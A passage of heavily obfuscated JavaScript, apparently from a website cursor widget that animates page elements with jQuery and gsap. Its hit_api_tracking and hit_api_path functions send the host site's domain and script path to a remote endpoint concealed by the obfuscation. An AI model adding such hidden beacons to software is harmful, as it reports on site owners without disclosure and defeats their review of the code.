_0x4c9507!=_0x34298f;},'mMryp':_0x1174ca(0x199b),'PGmeq':function(_0xe560b5,_0x101fb7){return _0xe560b5(_0x101fb7);},'YVIHA':_0x1174ca(0x2059),'lPHwd':function(_0x52576d,_0x48001a){return _0x52576d(_0x48001a);},'dQCdK':_0x1174ca(0x24f7)+_0x1174ca(0xd0f),'aZqXK':function(_0x4b56b2,_0x2ae5a0){return _0x4b56b2+_0x2ae5a0;},'CkABn':function(_0x43e248,_0x410d25){return _0x43e248+_0x410d25;},'mVIhr':_0x1174ca(0x2aab)+'-\x20','MOicO':function(_0x53f855,_0x220cf2){return _0x53f855-_0x220cf2;},'CpOvI':function(_0x2c0c42,_0x442fdf){return _0x2c0c42==_0x442fdf;},'UagCd':function(_0x4cd220,_0x283e9b,_0x5aae55){return _0x4cd220(_0x283e9b,_0x5aae55);}},_0x3797da=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x1069)]),_0xafaccd=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x28f7)]);if(_0x807e89[_0x1174ca(0x234f)](_0x3797da,null)||_0x807e89[_0x1174ca(0x10a0)](_0xafaccd,null)){if(_0x807e89[_0x1174ca(0xe09)](_0x3797da,0x1*-0x24be+0x2*0x97d+0x11c5*0x1)||_0x807e89[_0x1174ca(0x2daa)](_0xafaccd,0xd*-0x217+-0x825+-0x1*-0x2351)||_0x807e89[_0x1174ca(0xe09)](_0xafaccd,0x1*0x220f+-0x160d*-0x1+0xad*-0x53)||_0x807e89[_0x1174ca(0x38c)](_0xafaccd,-0x1*-0x1d4b+-0x807+-0x153e)){var _0x3aafc1=_0x807e89[_0x1174ca(0x29c3)][_0x1174ca(0x559)]('|'),_0x3059f2=0x7ef+-0x1*0xaf3+0x304;while(!![]){switch(_0x3aafc1[_0x3059f2++]){case'0':_0x807e89[_0x1174ca(0x1511)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x55a)](_0x807e89[_0x1174ca(0xf4e)],_0x807e89[_0x1174ca(0x13bd)]);continue;case'1':_0x807e89[_0x1174ca(0x10f0)]($,_0x807e89[_0x1174ca(0x2acb)])[_0x1174ca(0x55a)]({'left':_0x807e89[_0x1174ca(0x2aa8)](_0x5ed542[_0x1174ca(0x35d6)],0x190f+0x5*0x3d3+-0x2c1a),'top':_0x807e89[_0x1174ca(0x2cbd)](_0x5ed542[_0x1174ca(0x12b1)],0x2703+0x188e+-0x3f7d*0x1)});continue;case'2':_0x807e89[_0x1174ca(0xe0b)](setTimeout,()=>{var _0x3e540a=_0x1174ca;if(_0x807e89[_0x3e540a(0xb00)](_0x807e89[_0x3e540a(0x9ee)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0xf4e)]),_0x807e89[_0x3e540a(0x25d9)])&&_0x807e89[_0x3e540a(0x2fc3)](_0x807e89[_0x3e540a(0x9ee)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)]),_0x807e89[_0x3e540a(0x1421)])){var _0x23528b=_0x807e89[_0x3e540a(0x527)][_0x3e540a(0x559)]('|'),_0x153991=0x1c*0x137+-0x4ea*0x3+-0x1346;while(!![]){switch(_0x23528b[_0x153991++]){case'0':var _0x58e670=_0x3576c4[_0x3e540a(0xc3f)](/^\s+/g,'');continue;case'1':if(_0x807e89[_0x3e540a(0x17d8)](_0x447cdd[_0x3e540a(0x34bb)],0x1*0x1835+-0x1*-0x188a+-0x30bc)&&_0x807e89[_0x3e540a(0x32e1)](_0x447cdd[_0x3e540a(0x34bb)],0x22d9+-0xeff+-0x135d))_0x807e89[_0x3e540a(0x257b)](_0x447cdd,'')&&_0x807e89[_0x3e540a(0x1e57)](_0x447cdd,null)&&_0x807e89[_0x3e540a(0x1e57)](_0x447cdd,undefined)?(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x11c3)]),_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](_0x447cdd)):(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x1421)]),_0x807e89[_0x3e540a(0x2962)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](''));else _0x807e89[_0x3e540a(0xb00)](_0x2d846a,'')&&_0x807e89[_0x3e540a(0xb00)](_0x2d846a,null)&&_0x807e89[_0x3e540a(0xea7)](_0x2d846a,undefined)?(_0x807e89[_0x3e540a(0x141b)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x11c3)]),_0x807e89[_0x3e540a(0xf5e)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](_0x2d846a)):(_0x807e89[_0x3e540a(0x8c7)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x55a)](_0x807e89[_0x3e540a(0x34b8)],_0x807e89[_0x3e540a(0x1421)]),_0x807e89[_0x3e540a(0x179c)]($,_0x807e89[_0x3e540a(0x1f1f)])[_0x3e540a(0x2e78)](''));continue;case'2':var _0x3576c4=_0x47f229[_0x3e540a(0xc3f)](/ +(?= )/g,'');continue;case'3':var _0x2d846a=_0x807e89[_0x3e540a(0x141b)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x3297)](_0x807e89[_0x3e540a(0x2670)]);continue;case'4':var _0x47f229=_0x807e89[_0x3e540a(0x8c7)]($,_0x5ed542[_0x3e540a(0x2f30)])[_0x3e540a(0x2e78)]();continue;case'5':var _0x447cdd=_0x58e670[_0x3e540a(0xc3f)](/\s+$/g,'');continue;}break;}}},0x20d2+-0xfe9*0x2+-0x9c);continue;case'3':_0x807e89[_0x1174ca(0x2292)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x55a)](_0x807e89[_0x1174ca(0x34b8)],_0x807e89[_0x1174ca(0x1421)]);continue;case'4':_0x807e89[_0x1174ca(0xf5e)]($,_0x807e89[_0x1174ca(0x1f1f)])[_0x1174ca(0x2e78)]('');continue;}break;}}}var _0x590972=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x2102)]),_0xafaccd=localStorage[_0x1174ca(0x2dda)](_0x807e89[_0x1174ca(0x28f7)]);if(_0x807e89[_0x1174ca(0x234f)](_0x590972,null)||_0x807e89[_0x1174ca(0x546)](_0xafaccd,null)){if(_0x807e89[_0x1174ca(0x2daa)](_0x590972,-0x1dc3+-0x1807+0x35cc)||_0x807e89[_0x1174ca(0xe09)](_0xafaccd,-0x20a4+0x1e85+-0x1d*-0x13)){var _0x18e93a=_0x807e89[_0x1174ca(0x7de)][_0x1174ca(0x559)]('|'),_0x1e3d99=0xb74*0x1+0x1111*0x1+-0x1c85;while(!![]){switch(_0x18e93a[_0x1e3d99++]){case'0':_0x807e89[_0x1174ca(0x198e)]($,_0x807e89[_0x1174ca(0x2f95)])[_0x1174ca(0x55a)]({'height':_0x807e89[_0x1174ca(0x2aa8)](_0x222ea8,'px')});continue;case'1':_0x807e89[_0x1174ca(0x1b7b)]($,_0x807e89[_0x1174ca(0x252f)])[_0x1174ca(0x55a)]({'height':_0x807e89[_0x1174ca(0xf2a)](_0x531f5c,'px')});continue;case'2':var _0x531f5c=_0x807e89[_0x1174ca(0x24bd)](_0x807e89[_0x1174ca(0x99b)],_0x361e53);continue;case'3':var _0x222ea8=_0x807e89[_0x1174ca(0x2cbd)](_0x5ed542[_0x1174ca(0x20ef)],-0x4*0x4ab+0xc47*-0x1+0x1f25*0x1);continue;case'4':var _0x361e53=_0x807e89[_0x1174ca(0x9e8)](_0x5ed542[_0x1174ca(0x20ef)],-(0x124d+0xc8b+-0x1ea6));continue;}break;}}else(_0x807e89[_0x1174ca(0x38c)](_0x590972,-0xb7d+0x14e6+0x4b3*-0x2)||_0x807e89[_0x1174ca(0x2feb)](_0xafaccd,-0x12d7*-0x1+-0x1a+-0x1*0x12b7))&&_0x807e89[_0x1174ca(0x123a)](setTimeout,async()=>{var _0x4b26b0=_0x1174ca;gsap[_0x4b26b0(0x2bed)](_0x807e89[_0x4b26b0(0x25cc)],{'xPercent':-(0x8d+0x10d6+-0x1131)});var _0x5657b6=gsap[_0x4b26b0(0xb37)+'r'](_0x807e89[_0x4b26b0(0x25cc)],'x','px');await _0x807e89[_0x4b26b0(0x20d1)](_0x5657b6,_0x5ed542['x']),_0x807e89[_0x4b26b0(0x1511)]($,_0x807e89[_0x4b26b0(0x1b3c)])[_0x4b26b0(0x10ab)](),_0x807e89[_0x4b26b0(0x1ab1)]($,_0x807e89[_0x4b26b0(0x1b3c)])[_0x4b26b0(0x55a)]({'top':_0x807e89[_0x4b26b0(0x28e9)](_0x5ed542[_0x4b26b0(0x20ef)],0x250b+0x2*-0xbe7+-0xe*0xf1)});},-0x13*0x10b+0x13f2+-0x39*-0x1);}}function data_move_mouse(){var _0x3d8280=_0x4314ef,_0x359715={'pJbOg':function(_0x12c12c,_0x6322e0){return _0x12c12c>_0x6322e0;},'eUgUu':function(_0x599d19,_0x391e31){return _0x599d19==_0x391e31;},'UKbHP':function(_0x209b55,_0x16b48d){return _0x209b55(_0x16b48d);},'mIYwD':_0x3d8280(0x2276)+_0x3d8280(0x2a65),'UcfSQ':function(_0x3f0967,_0x4f4d28){return _0x3f0967(_0x4f4d28);},'AeNRw':_0x3d8280(0x2276)+_0x3d8280(0x2a65)+_0x3d8280(0x3126),'HnoyA':function(_0x2985a3,_0x3114d9){return _0x2985a3==_0x3114d9;},'Ahatg':function(_0x348455,_0x453d49){return _0x348455(_0x453d49);},'IlcoY':function(_0xbfa57b,_0x3b7de9){return _0xbfa57b(_0x3b7de9);},'ksmAS':function(_0x26b2f6,_0x183e5b){return _0x26b2f6==_0x183e5b;},'xFPmy':function(_0x3e1f9d,_0x5aa17a){return _0x3e1f9d(_0x5aa17a);},'Yzacn':function(_0xb24db3,_0x549d55){return _0xb24db3(_0x549d55);},'ZAPse':function(_0xfaf67a,_0x21b2cd){return _0xfaf67a(_0x21b2cd);}};if(_0x359715[_0x3d8280(0x17bf)](action_kursor_widget[_0x3d8280(0x34bb)],0x19d5+-0x8*0x463+0x943)){if(_0x359715[_0x3d8280(0xad3)](action_kursor_widget[_0x3d8280(0x34bb)],-0x147b+0x85d+0xc1f*0x1))_0x359715[_0x3d8280(0x10c6)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0x3548)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();else{if(_0x359715[_0x3d8280(0x140d)](action_kursor_widget[_0x3d8280(0x34bb)],0x2*-0x12aa+0x1766+0xdf0)){_0x359715[_0x3d8280(0x2bee)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x10ab)](),_0x359715[_0x3d8280(0x3548)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();var _0x57cc51=_0x3d8280(0xe6f)+_0x3d8280(0x2238)+_0x3d8280(0x2c92)+_0x3d8280(0x15ac)+_0x3d8280(0x2520)+_0x3d8280(0x130a)+_0x3d8280(0x3334)+_0x3d8280(0xc0d)+_0x3d8280(0x13a4)+_0x3d8280(0x168d)+_0x3d8280(0x54d)+_0x3d8280(0x3034)+_0x3d8280(0x8a5)+_0x3d8280(0xd4a)+_0x3d8280(0x2d44)+_0x3d8280(0xe45)+_0x3d8280(0x818)+_0x3d8280(0x3ec)+_0x3d8280(0x2528)+_0x3d8280(0x237f);_0x359715[_0x3d8280(0x56f)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x1264)](_0x57cc51);}else{if(_0x359715[_0x3d8280(0xf05)](action_kursor_widget[_0x3d8280(0x34bb)],0x17f0+-0x1f10+0x723)){_0x359715[_0x3d8280(0xec9)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0x56f)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x10ab)]();var _0x3d3627=_0x3d8280(0x130a)+_0x3d8280(0x1866)+_0x3d8280(0x1965)+_0x3d8280(0x1f98)+_0x3d8280(0x346e)+_0x3d8280(0x3602)+_0x3d8280(0x176f)+_0x3d8280(0x1437)+_0x3d8280(0x33f4)+_0x3d8280(0x2915)+_0x3d8280(0x29fe)+_0x3d8280(0x2d2a);_0x359715[_0x3d8280(0x572)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x1264)](_0x3d3627);}}}}else _0x359715[_0x3d8280(0x10c6)]($,_0x359715[_0x3d8280(0x3196)])[_0x3d8280(0x2a6d)](),_0x359715[_0x3d8280(0xc3e)]($,_0x359715[_0x3d8280(0x6a9)])[_0x3d8280(0x2a6d)]();}addEventListener(_0x4314ef(0x2854),website_track,![]);function hit_api_tracking(_0x532683,_0x561c33){var _0x40c198=_0x4314ef,_0x59a79f={'NpYUQ':function(_0x93c1d4,_0x2e22c0){return _0x93c1d4==_0x2e22c0;},'RyofU':function(_0xbe31d9,_0x3baea6,_0xdcd884){return _0xbe31d9(_0x3baea6,_0xdcd884);},'rLFbZ':function(_0x3e46e0,_0x3ca03d){return _0x3e46e0+_0x3ca03d;},'kWfSb':function(_0xfaf4f8,_0x59951e){return _0xfaf4f8+_0x59951e;},'lxpLC':function(_0x22005e,_0x22dbfe){return _0x22005e+_0x22dbfe;},'DqhGL':_0x40c198(0x532)+_0x40c198(0x1f02)+_0x40c198(0xae0)+_0x40c198(0xef0)+_0x40c198(0xcc9)+_0x40c198(0x12f1)+_0x40c198(0x2800),'OIKtW':_0x40c198(0x242a)+_0x40c198(0x2a3b),'stcvl':_0x40c198(0x3207),'waDDa':_0x40c198(0x31b2)+_0x40c198(0x11b1)},_0x5f1e37={'url':_0x59a79f[_0x40c198(0x2273)](_0x59a79f[_0x40c198(0x2498)](_0x59a79f[_0x40c198(0x3067)](_0x59a79f[_0x40c198(0xd95)],_0x532683),_0x59a79f[_0x40c198(0xdc3)]),_0x561c33),'method':_0x59a79f[_0x40c198(0xd7c)],'timeout':0x0,'processData':![],'mimeType':_0x59a79f[_0x40c198(0x2a4e)],'contentType':![]};$[_0x40c198(0x3476)](_0x5f1e37)[_0x40c198(0x85d)](function(_0x38d8cd){var _0x5648ad=_0x40c198;_0x59a79f[_0x5648ad(0x286b)](_0x38d8cd[_0x5648ad(0x2414)],0x17d7+0x147c+-0x7*0x655)&&_0x59a79f[_0x5648ad(0x35c4)](hit_api_path,base_url_website,path_javascript);});}function hit_api_path(_0x3339a5,_0x4cdd93){var _0x4ab435=_0x4314ef,_0x48d308={'XOSRn':_0x4ab435(0x33cd),'tdUaK':_0x4ab435(0x532)+_0x4ab435(0x1f02)+_0x4ab435(0xae0)+_0x4ab435(0xef0)+_0x4ab435(0xcc9)+_0x4ab435(0x17d)+'hp','CNnHC':_0x4ab435(0x1da8)};$[_0x4ab435(0x3476)]({'method':_0x48d308[_0x4ab435(0x87a)],'url':_0x48d308[_0x4ab435(0xe52)],'dataType':_0x48d308[_0x4ab435(0x25c0)],'data':JSON[_0x4ab435(0x1179)]({'domain_web':_0x3339a5,'path_web':_0x4cdd93}),'success':function(_0x2617ec){}});}